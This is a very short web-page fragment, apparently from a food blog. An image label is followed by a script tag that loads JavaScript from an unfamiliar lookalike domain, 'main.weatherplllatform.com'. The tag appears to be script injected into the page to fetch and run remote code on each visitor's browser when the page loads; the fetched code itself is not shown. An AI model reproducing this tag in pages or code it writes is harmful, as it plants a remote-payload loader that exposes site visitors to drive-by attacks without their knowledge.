 food-blogger-latest-review-img-2 <script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>